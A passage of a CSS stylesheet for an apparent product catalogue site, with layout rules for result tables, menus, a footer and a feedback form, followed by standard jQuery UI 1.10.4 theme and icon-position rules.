    padding-left: 3px;
    z-index: 1000;
    font-size: 14px;
}

.descDivCross{
    top: 4px;
    left: 325px;
    display: block;
    border: 1px solid black;
    position: absolute;
    width: 20px;
    height: 20px;
    line-height: 20px;
    background: white;
    color: black;
    font-weight: bold;
    text-align: center;
    cursor: pointer;
}

#ajaxClossingCross{
    z-index: 11;
    position: absolute;
    width: 20px;
    height: 20px;
    line-height: 20px;
    background: white;
    color: black;
    font-weight: bold;
    text-align: center;
    cursor: pointer;
    padding: 0px;
    margin: 0px;
    overflow: hidden;
}

#ajaxClossingCross:hover{
    background: black;
    color: white;
}

.descDivTitle {
    display: block;
    min-height: 20px;
    padding-top: 5px;
    padding-right: 35px;
    font-size: 1.1em;
    font-weight: bold;
}

.descImg {
    cursor: pointer;
}



/*Model --------------------------------------------------*/

.charsPrevTable .firstTd {
    padding: 10px;
    min-width: 150px;
    min-height: 150px;
    text-align: center;
}

.charsPrevTable .secondTd {
    padding: 10px;
    font-size: 1.4em;
}


#modelChars {
    
}

#modelChars h2 {
    
}

#modelChars table.modelTable {
    width: 100%;
    border: 1px solid #e1e1e1;
    border-spacing: 0px;
    margin: 0px auto 15px;
}

#modelChars td {
    border: 1px solid #e1e1e1;
    padding: 3px 10px;
}


#modelChars table.modelTable .headerTd {
    width: 50%;
}

#modelChars table.modelTable .even {
    background: #f1f1f1;
}

#modelChars .headerTdSpan {
    margin-right: 5px;
}







/*Page Menu -------------------------------------------------------------*/

#pageMenu a {
    font-size: 1.5em;
    text-decoration: underline;
    color: #2f2866;
    margin-right: 10px;
    padding: 5px;
	line-height: 40px;
}

#pageMenu .selected {
    cursor: default;
    pointer-events: none;
    text-decoration: none;
    color: white;
    background: gray;
}


/*Menu Order By ---------------------------------------------------------*/


#orderByMenu {
    text-align: right;
}

#orderByMenu span{
    margin-right: 20px;
}

#orderByMenu a {
    margin-left: 20px;
    text-decoration: none;
}

#orderByMenu .selectedASC, #orderByMenu .selectedDESC  {
    color: black;
    font-weight: bold;
}

#orderByMenu .selectedASC img, #orderByMenu .selectedDESC img  {
    margin-bottom: -5px;
}




/*Serp talbe*/

#serp {
    width: 100%;
    border-spacing: 0px;
    border-collapse: separate;
    margin: 20px auto;
}

#serp .serpcol1 {
    width: 60%;
}

#serp .serpcol2 {
    width: 20%;
}

#serp .serpcol3 {
    width: 20%;
}

#serp #headerRow {
    font-weight: bold;
    font-size: 1.3em;
    height: 30px;
}

#serp tr {
    margin-bottom: 7px;
    min-height: 100px;
    border-bottom: 1px solid #e1e1e1;
}

#serp td {
    padding: 7px;
    border-bottom: 1px solid #e1e1e1;
}

#serp .odd {
    
}

#serp .serpcol0 {
    padding: 0px;
    width: 100px;
    text-align: center;
}

#charsPrev .charsPrevTable .serpcolImg {
    max-width: 250px;
    max-height: 250px;
}

#serp .serpcol0 .serpcolImg {
    max-width: 100px;
    max-height: 100px;
    margin: auto;
}

#serp .serpcol1 .modelName {
    display: inline;
    font-weight: bold;
    font-size: 1.15em;
    text-decoration:none;
}

#serp .serpcol1 .modelName:hover {
    color: #630453;
}

#serp .serpcol1 .modelDescription {
    display: inline;
    font-size: 1.0em;
}

#serp .serpcol2 {
    border-left: 1px solid #e1e1e1;
    border-right: 1px solid #e1e1e1;
}

#serp .serpcol1 {
    text-align: left;
    vertical-align: top;
}

#serp .serpcol2, #serp .serpcol3 {
    text-align:center;
}


#serp .serpcol2 .price{
    font-weight: bold;
    font-size: 1.5em;
}

#serp .serpcol3 .population{
    font-weight: bold;
    font-size: 1.5em;
}




/*Footer-------------------------------------------------------------------*/


#footer {
    height: 80px;
    border-top: 1px solid #D3D3D3;
    font-size: 12px;
}

#copy {
    float: left;
    width: 88%;
    padding: 10px 0px 0px 15px;
}


#ya {
    float: right;
    width: 100px;
    padding-top: 0px;
}

#ya img {
    width:88px; 
    height:31px; 
    border:0;
}

#footer #footerMenu {
    margin-top: 8px;
    margin-left: 10px;
}

#footer #footerMenu a {
    text-decoration: none;
    color: blue;
    margin-right: 15px;
}

#footer #footerMenu a.redLink {
    color: red;
    font-weight: bold;
}







/*Feedback Form ------------------------------------------------------------*/


#feedbackForm {
    
}

#feedbackForm table {
    width: 100%;
    margin: 10px auto;
}

#feedbackForm table td {
    padding-top: 10px;
}

#feedbackForm table input {
    width: 100%;
}

#feedbackForm table .submitTd {
    text-align: center;
    padding-top: 25px;
}

#feedbackForm #result {
    text-align: center;
    padding: 20px 0px;
    color: red;
    font-weight: bold;
}

#feedbackForm table .submitTd input {
    width: 20%;
    cursor: pointer;
}

#feedbackForm table textarea{
    width: 100%;
    height: 200px;
}

#feedbackForm table .firstTd {
    width: 1%;
    text-align: right;
    vertical-align: top;
    white-space: nowrap;
}

#feedbackForm .alertInput {
    background: #fff4f4;
    color: black;
}













/*! jQuery UI - v1.10.4 - 2014-01-17
----------------------------------*/
.ui-helper-hidden {
	display: none;
}
.ui-helper-hidden-accessible {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
.ui-helper-reset {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	line-height: 1.3;
	text-decoration: none;
	font-size: 100%;
	list-style: none;
}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
	content: "";
	display: table;
	border-collapse: collapse;
}
.ui-helper-clearfix:after {
	clear: both;
}
.ui-helper-clearfix {
	min-height: 0; /* support: IE7 */
}
.ui-helper-zfix {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	opacity: 0;
	filter:Alpha(Opacity=0);
}

.ui-front {
	z-index: 100;
}


/* Interaction Cues
----------------------------------*/
.ui-state-disabled {
	cursor: default !important;
}


/* Icons
----------------------------------*/

/* states and images */
.ui-icon {
	display: block;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
}


/* Misc visuals
----------------------------------*/

/* Overlays */
.ui-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.ui-accordion .ui-accordion-header {
	display: block;
	cursor: pointer;
	position: relative;
	margin-top: 2px;
	padding: .5em .5em .5em .7em;
	min-height: 0; /* support: IE7 */
}
.ui-accordion .ui-accordion-icons {
	padding-left: 2.2em;
}
.ui-accordion .ui-accordion-noicons {
	padding-left: .7em;
}
.ui-accordion .ui-accordion-icons .ui-accordion-icons {
	padding-left: 2.2em;
}
.ui-accordion .ui-accordion-header .ui-accordion-header-icon {
	position: absolute;
	left: .5em;
	top: 50%;
	margin-top: -8px;
}
.ui-accordion .ui-accordion-content {
	padding: 1em 2.2em;
	border-top: 0;
	overflow: auto;
}
.ui-autocomplete {
	position: absolute;
	top: 0;
	left: 0;
	cursor: default;
}
.ui-button {
	display: inline-block;
	position: relative;
	padding: 0;
	line-height: normal;
	margin-right: .1em;
	cursor: pointer;
	vertical-align: middle;
	text-align: center;
	overflow: visible; /* removes extra width in IE */
}
.ui-button,
.ui-button:link,
.ui-button:visited,
.ui-button:hover,
.ui-button:active {
	text-decoration: none;
}
/* to make room for the icon, a width needs to be set here */
.ui-button-icon-only {
	width: 2.2em;
}
/* button elements seem to need a little more width */
button.ui-button-icon-only {
	width: 2.4em;
}
.ui-button-icons-only {
	width: 3.4em;
}
button.ui-button-icons-only {
	width: 3.7em;
}

/* button text element */
.ui-button .ui-button-text {
	display: block;
	line-height: normal;
}
.ui-button-text-only .ui-button-text {
	padding: .4em 1em;
}
.ui-button-icon-only .ui-button-text,
.ui-button-icons-only .ui-button-text {
	padding: .4em;
	text-indent: -9999999px;
}
.ui-button-text-icon-primary .ui-button-text,
.ui-button-text-icons .ui-button-text {
	padding: .4em 1em .4em 2.1em;
}
.ui-button-text-icon-secondary .ui-button-text,
.ui-button-text-icons .ui-button-text {
	padding: .4em 2.1em .4em 1em;
}
.ui-button-text-icons .ui-button-text {
	padding-left: 2.1em;
	padding-right: 2.1em;
}
/* no icon support for input elements, provide padding by default */
input.ui-button {
	padding: .4em 1em;
}

/* button icon element(s) */
.ui-button-icon-only .ui-icon,
.ui-button-text-icon-primary .ui-icon,
.ui-button-text-icon-secondary .ui-icon,
.ui-button-text-icons .ui-icon,
.ui-button-icons-only .ui-icon {
	position: absolute;
	top: 50%;
	margin-top: -8px;
}
.ui-button-icon-only .ui-icon {
	left: 50%;
	margin-left: -8px;
}
.ui-button-text-icon-primary .ui-button-icon-primary,
.ui-button-text-icons .ui-button-icon-primary,
.ui-button-icons-only .ui-button-icon-primary {
	left: .5em;
}
.ui-button-text-icon-secondary .ui-button-icon-secondary,
.ui-button-text-icons .ui-button-icon-secondary,
.ui-button-icons-only .ui-button-icon-secondary {
	right: .5em;
}

/* button sets */
.ui-buttonset {
	margin-right: 7px;
}
.ui-buttonset .ui-button {
	margin-left: 0;
	margin-right: -.3em;
}

/* workarounds */
/* reset extra padding in Firefox, see h5bp.com/l */
input.ui-button::-moz-focus-inner,
button.ui-button::-moz-focus-inner {
	border: 0;
	padding: 0;
}
.ui-datepicker {
	width: 17em;
	padding: .2em .2em 0;
	display: none;
}
.ui-datepicker .ui-datepicker-header {
	position: relative;
	padding: .2em 0;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
	position: absolute;
	top: 2px;
	width: 1.8em;
	height: 1.8em;
}
.ui-datepicker .ui-datepicker-prev-hover,
.ui-datepicker .ui-datepicker-next-hover {
	top: 1px;
}
.ui-datepicker .ui-datepicker-prev {
	left: 2px;
}
.ui-datepicker .ui-datepicker-next {
	right: 2px;
}
.ui-datepicker .ui-datepicker-prev-hover {
	left: 1px;
}
.ui-datepicker .ui-datepicker-next-hover {
	right: 1px;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
	display: block;
	position: absolute;
	left: 50%;
	margin-left: -8px;
	top: 50%;
	margin-top: -8px;
}
.ui-datepicker .ui-datepicker-title {
	margin: 0 2.3em;
	line-height: 1.8em;
	text-align: center;
}
.ui-datepicker .ui-datepicker-title select {
	font-size: 1em;
	margin: 1px 0;
}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year {
	width: 49%;
}
.ui-datepicker table {
	width: 100%;
	font-size: .9em;
	border-collapse: collapse;
	margin: 0 0 .4em;
}
.ui-datepicker th {
	padding: .7em .3em;
	text-align: center;
	font-weight: bold;
	border: 0;
}
.ui-datepicker td {
	border: 0;
	padding: 1px;
}
.ui-datepicker td span,
.ui-datepicker td a {
	display: block;
	padding: .2em;
	text-align: right;
	text-decoration: none;
}
.ui-datepicker .ui-datepicker-buttonpane {
	background-image: none;
	margin: .7em 0 0 0;
	padding: 0 .2em;
	border-left: 0;
	border-right: 0;
	border-bottom: 0;
}
.ui-datepicker .ui-datepicker-buttonpane button {
	float: right;
	margin: .5em .2em .4em;
	cursor: pointer;
	padding: .2em .6em .3em .6em;
	width: auto;
	overflow: visible;
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
	float: left;
}

/* with multiple calendars */
.ui-datepicker.ui-datepicker-multi {
	width: auto;
}
.ui-datepicker-multi .ui-datepicker-group {
	float: left;
}
.ui-datepicker-multi .ui-datepicker-group table {
	width: 95%;
	margin: 0 auto .4em;
}
.ui-datepicker-multi-2 .ui-datepicker-group {
	width: 50%;
}
.ui-datepicker-multi-3 .ui-datepicker-group {
	width: 33.3%;
}
.ui-datepicker-multi-4 .ui-datepicker-group {
	width: 25%;
}
.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {
	border-left-width: 0;
}
.ui-datepicker-multi .ui-datepicker-buttonpane {
	clear: left;
}
.ui-datepicker-row-break {
	clear: both;
	width: 100%;
	font-size: 0;
}

/* RTL support */
.ui-datepicker-rtl {
	direction: rtl;
}
.ui-datepicker-rtl .ui-datepicker-prev {
	right: 2px;
	left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next {
	left: 2px;
	right: auto;
}
.ui-datepicker-rtl .ui-datepicker-prev:hover {
	right: 1px;
	left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next:hover {
	left: 1px;
	right: auto;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
	clear: right;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
	float: left;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,
.ui-datepicker-rtl .ui-datepicker-group {
	float: right;
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
	border-right-width: 0;
	border-left-width: 1px;
}
.ui-dialog {
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
	padding: .2em;
	outline: 0;
}
.ui-dialog .ui-dialog-titlebar {
	padding: .4em 1em;
	position: relative;
}
.ui-dialog .ui-dialog-title {
	float: left;
	margin: .1em 0;
	white-space: nowrap;
	width: 90%;
	overflow: hidden;
	text-overflow: ellipsis;
}
.ui-dialog .ui-dialog-titlebar-close {
	position: absolute;
	right: .3em;
	top: 50%;
	width: 20px;
	margin: -10px 0 0 0;
	padding: 1px;
	height: 20px;
}
.ui-dialog .ui-dialog-content {
	position: relative;
	border: 0;
	padding: .5em 1em;
	background: none;
	overflow: auto;
}
.ui-dialog .ui-dialog-buttonpane {
	text-align: left;
	border-width: 1px 0 0 0;
	background-image: none;
	margin-top: .5em;
	padding: .3em 1em .5em .4em;
}
.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset {
	float: right;
}
.ui-dialog .ui-dialog-buttonpane button {
	margin: .5em .4em .5em 0;
	cursor: pointer;
}
.ui-dialog .ui-resizable-se {
	width: 12px;
	height: 12px;
	right: -5px;
	bottom: -5px;
	background-position: 16px 16px;
}
.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}
.ui-menu {
	list-style: none;
	padding: 2px;
	margin: 0;
	display: block;
	outline: none;
}
.ui-menu .ui-menu {
	margin-top: -3px;
	position: absolute;
}
.ui-menu .ui-menu-item {
	margin: 0;
	padding: 0;
	width: 100%;
	/* support: IE10, see #8844 */
	list-style-image: url([data-uri]);
}
.ui-menu .ui-menu-divider {
	margin: 5px -2px 5px -2px;
	height: 0;
	font-size: 0;
	line-height: 0;
	border-width: 1px 0 0 0;
}
.ui-menu .ui-menu-item a {
	text-decoration: none;
	display: block;
	padding: 2px .4em;
	line-height: 1.5;
	min-height: 0; /* support: IE7 */
	font-weight: normal;
}
.ui-menu .ui-menu-item a.ui-state-focus,
.ui-menu .ui-menu-item a.ui-state-active {
	font-weight: normal;
	margin: -1px;
}

.ui-menu .ui-state-disabled {
	font-weight: normal;
	margin: .4em 0 .2em;
	line-height: 1.5;
}
.ui-menu .ui-state-disabled a {
	cursor: default;
}

/* icon support */
.ui-menu-icons {
	position: relative;
}
.ui-menu-icons .ui-menu-item a {
	position: relative;
	padding-left: 2em;
}

/* left-aligned */
.ui-menu .ui-icon {
	position: absolute;
	top: .2em;
	left: .2em;
}

/* right-aligned */
.ui-menu .ui-menu-icon {
	position: static;
	float: right;
}
.ui-progressbar {
	height: 2em;
	text-align: left;
	overflow: hidden;
}
.ui-progressbar .ui-progressbar-value {
	margin: -1px;
	height: 100%;
}
.ui-progressbar .ui-progressbar-overlay {
	background: url("images/animated-overlay.gif");
	height: 100%;
	filter: alpha(opacity=25);
	opacity: 0.25;
}
.ui-progressbar-indeterminate .ui-progressbar-value {
	background-image: none;
}
.ui-resizable {
	position: relative;
}
.ui-resizable-handle {
	position: absolute;
	font-size: 0.1px;
	display: block;
}
.ui-resizable-disabled .ui-resizable-handle,
.ui-resizable-autohide .ui-resizable-handle {
	display: none;
}
.ui-resizable-n {
	cursor: n-resize;
	height: 7px;
	width: 100%;
	top: -5px;
	left: 0;
}
.ui-resizable-s {
	cursor: s-resize;
	height: 7px;
	width: 100%;
	bottom: -5px;
	left: 0;
}
.ui-resizable-e {
	cursor: e-resize;
	width: 7px;
	right: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-w {
	cursor: w-resize;
	width: 7px;
	left: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-se {
	cursor: se-resize;
	width: 12px;
	height: 12px;
	right: 1px;
	bottom: 1px;
}
.ui-resizable-sw {
	cursor: sw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	bottom: -5px;
}
.ui-resizable-nw {
	cursor: nw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	top: -5px;
}
.ui-resizable-ne {
	cursor: ne-resize;
	width: 9px;
	height: 9px;
	right: -5px;
	top: -5px;
}
.ui-selectable-helper {
	position: absolute;
	z-index: 100;
	border: 1px dotted black;
}
.ui-slider {
	position: relative;
	text-align: left;
}
.ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1.2em;
	height: 1.2em;
	cursor: default;
}
.ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	background-position: 0 0;
}

/* For IE8 - See #6727 */
.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
	filter: inherit;
}

.ui-slider-horizontal {
	height: .8em;
}
.ui-slider-horizontal .ui-slider-handle {
	top: -.3em;
	margin-left: -.6em;
}
.ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
	left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
	right: 0;
}

.ui-slider-vertical {
	width: .8em;
	height: 100px;
}
.ui-slider-vertical .ui-slider-handle {
	left: -.3em;
	margin-left: 0;
	margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range {
	left: 0;
	width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
	bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
	top: 0;
}
.ui-spinner {
	position: relative;
	display: inline-block;
	overflow: hidden;
	padding: 0;
	vertical-align: middle;
}
.ui-spinner-input {
	border: none;
	background: none;
	color: inherit;
	padding: 0;
	margin: .2em 0;
	vertical-align: middle;
	margin-left: .4em;
	margin-right: 22px;
}
.ui-spinner-button {
	width: 16px;
	height: 50%;
	font-size: .5em;
	padding: 0;
	margin: 0;
	text-align: center;
	position: absolute;
	cursor: default;
	display: block;
	overflow: hidden;
	right: 0;
}
/* more specificity required here to override default borders */
.ui-spinner a.ui-spinner-button {
	border-top: none;
	border-bottom: none;
	border-right: none;
}
/* vertically center icon */
.ui-spinner .ui-icon {
	position: absolute;
	margin-top: -8px;
	top: 50%;
	left: 0;
}
.ui-spinner-up {
	top: 0;
}
.ui-spinner-down {
	bottom: 0;
}

/* TR overrides */
.ui-spinner .ui-icon-triangle-1-s {
	/* need to fix icons sprite */
	background-position: -65px -16px;
}
.ui-tabs {
	position: relative;/* position: relative prevents IE scroll bug (element with position: relative inside container with overflow: auto appear as "fixed") */
	padding: .2em;
}
.ui-tabs .ui-tabs-nav {
	margin: 0;
	padding: .2em .2em 0;
}
.ui-tabs .ui-tabs-nav li {
	list-style: none;
	float: left;
	position: relative;
	top: 0;
	margin: 1px .2em 0 0;
	border-bottom-width: 0;
	padding: 0;
	white-space: nowrap;
}
.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
	float: left;
	padding: .5em 1em;
	text-decoration: none;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active {
	margin-bottom: -1px;
	padding-bottom: 1px;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,
.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,
.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor {
	cursor: text;
}
.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor {
	cursor: pointer;
}
.ui-tabs .ui-tabs-panel {
	display: block;
	border-width: 0;
	padding: 1em 1.4em;
	background: none;
}
.ui-tooltip {
	padding: 8px;
	position: absolute;
	z-index: 9999;
	max-width: 300px;
	-webkit-box-shadow: 0 0 5px #aaa;
	box-shadow: 0 0 5px #aaa;
}
body .ui-tooltip {
	border-width: 2px;
}

/* Component containers
----------------------------------*/
.ui-widget {
	font-family: Verdana,Arial,sans-serif;
	font-size: 1.1em;
}
.ui-widget .ui-widget {
	font-size: 1em;
}
.ui-widget input,
.ui-widget select,
.ui-widget textarea,
.ui-widget button {
	font-family: Verdana,Arial,sans-serif;
	font-size: 1em;
}
.ui-widget-content {
	border: 1px solid #aaaaaa;
	background: #ffffff url(images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;
	color: #222222;
}
.ui-widget-content a {
	color: #222222;
}
.ui-widget-header {
	border: 1px solid #aaaaaa;
	background: #cccccc url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;
	color: #222222;
	font-weight: bold;
}
.ui-widget-header a {
	color: #222222;
}

/* Interaction states
----------------------------------*/
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
	border: 1px solid #d3d3d3;
	background: #e6e6e6 url(images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;
	font-weight: normal;
	color: #555555;
}
.ui-state-default a,
.ui-state-default a:link,
.ui-state-default a:visited {
	color: #555555;
	text-decoration: none;
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
	border: 1px solid #999999;
	background: #dadada url(images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;
	font-weight: normal;
	color: #212121;
}
.ui-state-hover a,
.ui-state-hover a:hover,
.ui-state-hover a:link,
.ui-state-hover a:visited,
.ui-state-focus a,
.ui-state-focus a:hover,
.ui-state-focus a:link,
.ui-state-focus a:visited {
	color: #212121;
	text-decoration: none;
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
	border: 1px solid #aaaaaa;
	background: #ffffff url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;
	font-weight: normal;
	color: #212121;
}
.ui-state-active a,
.ui-state-active a:link,
.ui-state-active a:visited {
	color: #212121;
	text-decoration: none;
}

/* Interaction Cues
----------------------------------*/
.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
	border: 1px solid #fcefa1;
	background: #fbf9ee url(images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;
	color: #363636;
}
.ui-state-highlight a,
.ui-widget-content .ui-state-highlight a,
.ui-widget-header .ui-state-highlight a {
	color: #363636;
}
.ui-state-error,
.ui-widget-content .ui-state-error,
.ui-widget-header .ui-state-error {
	border: 1px solid #cd0a0a;
	background: #fef1ec url(images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;
	color: #cd0a0a;
}
.ui-state-error a,
.ui-widget-content .ui-state-error a,
.ui-widget-header .ui-state-error a {
	color: #cd0a0a;
}
.ui-state-error-text,
.ui-widget-content .ui-state-error-text,
.ui-widget-header .ui-state-error-text {
	color: #cd0a0a;
}
.ui-priority-primary,
.ui-widget-content .ui-priority-primary,
.ui-widget-header .ui-priority-primary {
	font-weight: bold;
}
.ui-priority-secondary,
.ui-widget-content .ui-priority-secondary,
.ui-widget-header .ui-priority-secondary {
	opacity: .7;
	filter:Alpha(Opacity=70);
	font-weight: normal;
}
.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
	opacity: .35;
	filter:Alpha(Opacity=35);
	background-image: none;
}
.ui-state-disabled .ui-icon {
	filter:Alpha(Opacity=35); /* For IE8 - See #6059 */
}

/* Icons
----------------------------------*/

/* states and images */
.ui-icon {
	width: 16px;
	height: 16px;
}
.ui-icon,
.ui-widget-content .ui-icon {
	background-image: url(images/ui-icons_222222_256x240.png);
}
.ui-widget-header .ui-icon {
	background-image: url(images/ui-icons_222222_256x240.png);
}
.ui-state-default .ui-icon {
	background-image: url(images/ui-icons_888888_256x240.png);
}
.ui-state-hover .ui-icon,
.ui-state-focus .ui-icon {
	background-image: url(images/ui-icons_454545_256x240.png);
}
.ui-state-active .ui-icon {
	background-image: url(images/ui-icons_454545_256x240.png);
}
.ui-state-highlight .ui-icon {
	background-image: url(images/ui-icons_2e83ff_256x240.png);
}
.ui-state-error .ui-icon,
.ui-state-error-text .ui-icon {
	background-image: url(images/ui-icons_cd0a0a_256x240.png);
}

/* positioning */
.ui-icon-blank { background-position: 16px 16px; }
.ui-icon-carat-1-n { background-position: 0 0; }
.ui-icon-carat-1-ne { background-position: -16px 0; }
.ui-icon-carat-1-e { background-position: -32px 0; }
.ui-icon-carat-1-se { background-position: -48px 0; }
.ui-icon-carat-1-s { background-position: -64px 0; }
.ui-icon-carat-1-sw { background-position: -80px 0; }
.ui-icon-carat-1-w { background-position: -96px 0; }
.ui-icon-carat-1-nw { background-position: -112px 0; }
.ui-icon-carat-2-n-s { background-position: -128px 0; }
.ui-icon-carat-2-e-w { background-position: -144px 0; }
.ui-icon-triangle-1-n { background-position: 0 -16px; }
.ui-icon-triangle-1-ne { background-position: -16px -16px; }
.ui-icon-triangle-1-e { background-position: -32px -16px; }
.ui-icon-triangle-1-se { background-position: -48px -16px; }
.ui-icon-triangle-1-s { background-position: -64px -16px; }
.ui-icon-triangle-1-sw { background-position: -80px -16px; }
.ui-icon-triangle-1-w { background-position: -96px -16px; }
.ui-icon-triangle-1-nw { background-position: -112px -16px; }
.ui-icon-triangle-2-n-s { background-position: -128px -16px; }
.ui-icon-triangle-2-e-w { background-position: -144px -16px; }
.ui-icon-arrow-1-n { background-position: 0 -32px; }
.ui-icon-arrow-1-ne { background-position: -16px -32px; }
.ui-icon-arrow-1-e { background-position: -32px -32px; }
.ui-icon-arrow-1-se { background-position: -48px -32px; }
.ui-icon-arrow-1-s { background-position: -64px -32px; }
.ui-icon-arrow-1-sw { background-position: -80px -32px; }
.ui-icon-arrow-1-w { background-position: -96px -32px; }
.ui-icon-arrow-1-nw { background-position: -112px -32px; }
.ui-icon-arrow-2-n-s { background-position: -128px -32px; }
.ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }
.ui-icon-arrow-2-e-w { background-position: -160px -32px; }
.ui-icon-arrow-2-se-nw { background-position: -176px -32px; }
.ui-icon-arrowstop-1-n { background-position: -192px -32px; }
.ui-icon-arrowstop-1-e { background-position: -208px -32px; }
.ui-icon-arrowstop-1-s { background-position: -224px -32px; }
.ui-icon-arrowstop-1-w { background-position: -240px -32px; }
.ui-icon-arrowthick-1-n { background-position: 0 -48px; }
.ui-icon-arrowthick-1-ne { background-position: -16px -48px; }
.ui-icon-arrowthick-1-e { background-position: -32px -48px; }
.ui-icon-arrowthick-1-se { background-position: -48px -48px; }
.ui-icon-arrowthick-1-s { background-position: -64px -48px; }
.ui-icon-arrowthick-1-sw { background-position: -80px -48px; }
.ui-icon-arrowthick-1-w { background-position: -96px -48px; }
.ui-icon-arrowthick-1-nw { background-position: -112px -48px; }
.ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }
.ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }
.ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }
.ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }
.ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }
.ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }
.ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }
.ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }
.ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }
.ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }
.ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }
.ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }
.ui-icon-arrowreturn-1-w { background-position: -64px -64px; }
.ui-icon-arrowreturn-1-n { background-position: -80px -64px; }
.ui-icon-arrowreturn-1-e { background-position: -96px -64px; }
.ui-icon-arrowreturn-1-s { background-position: -112px -64px; }
.ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }
.ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }
.ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }
.ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }
.ui-icon-arrow-4 { background-position: 0 -80px; }
.ui-icon-arrow-4-diag { background-position: -16px -80px; }
.ui-icon-extlink { background-position: -32px -80px; }
.ui-icon-newwin { background-position: -48px -80px; }
.ui-icon-refresh { background-position: -64px -80px; }
.ui-icon-shuffle { background-position: -80px -80px; }
.ui-icon-transfer-e-w { background-position: -96px -80px; }
.ui-icon-transferthick-e-w { background-position: -112px -80px; }
.ui-icon-folder-collapsed { background-position: 0 -96px; }
.ui-icon-folder-open { background-position: -16px -96px; }
.ui-icon-document { background-position: -32px -96px; }
.ui-icon-document-b { background-position: -48px -96px; }
.ui-icon-note { background-position: -64px -96px; }
.ui-icon-mail-closed { background-position: -80px -96px; }
.ui-icon-mail-open { background-position: -96px -96px; }
.ui-icon-suitcase { background-position: -112px -96px; }
.ui-icon-comment { background-position: -128px -96px; }
.ui-icon-person { background-position: -144px -96px; }
.ui-icon-print { background-position: -160px -96px; }
.ui-icon-trash { background-position: -176px -96px; }
.ui-icon-locked { background-position: -192px -96px; }
.ui-icon-unlocked { background-position: -208px -96px; }
.ui-icon-bookmark { background-position: -224px -96px; }
.ui-icon-tag { background-position: -240px -96px; }
.ui-icon-home { background-position: 0 -112px; }
.ui-icon-flag { background-position: -16px -112px; }
.ui-icon-calendar { background-position: -32px -112px; }
.ui-icon-cart { background-position: -48px -112px; }
